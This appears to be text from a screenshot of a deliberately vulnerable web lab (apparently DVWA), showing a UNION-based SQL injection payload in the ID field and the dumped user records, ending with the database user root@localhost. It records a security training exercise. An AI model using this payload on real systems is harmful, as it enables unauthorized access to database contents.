 %' or 0=0 union select null, us Submit
ID: %' or 0=0 union select null, user() #%' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #%' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #%' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #%' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #%' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #%' or 0=0 union select null, user() #
First name:
Surname: root@localhost